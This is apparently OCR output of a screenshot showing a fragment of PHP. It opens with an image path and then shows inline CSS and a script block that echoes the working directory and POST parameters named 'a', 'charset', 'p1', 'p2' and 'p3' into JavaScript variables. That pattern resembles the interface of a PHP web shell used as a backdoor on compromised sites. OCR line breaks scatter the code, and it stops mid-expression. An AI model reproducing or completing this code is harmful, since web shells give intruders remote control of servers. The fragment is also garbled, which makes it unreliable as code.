
        .main th{text-align:left;background-
color:#5e5e5e;}

        .main tr:hover{background-color:#5e5
e5e}

        .l1{background-color:#444}

        .l2{background-color:#333}

        pre{font-family:Courier,Monospace;}

    </style>

    <script>

        var c_ = '"
 . htmlspecialchars(
$GLOB
ALS
[
'cwd'
]) . 
"';

        var a_ = '"
 . htmlspecialchars(@
$_PO
ST
[
'a'
]) .
"'

        var charset_ = '"
 . htmlspecialchars
(@
$_POST
[
'charset'
]) .
"';

        var p1_ = '"
 . ((strpos(@
$_POST
[
'p
1'
],
"

"
)!==
false
)?
''
:htmlspecialchars(
$_POST
[
'p
1'
],ENT_QUOTES)) .
"';

        var p2_ = '"
 . ((strpos(@
$_POST
[
'p
2'
],
"

"
)!==
false
)?
''
:htmlspecialchars(
$_POST
[
'p
2'
],ENT_QUOTES)) .
"';

        var p3_ = '"
 . ((strpos(@
$_POST
[
'p
3'
],
"
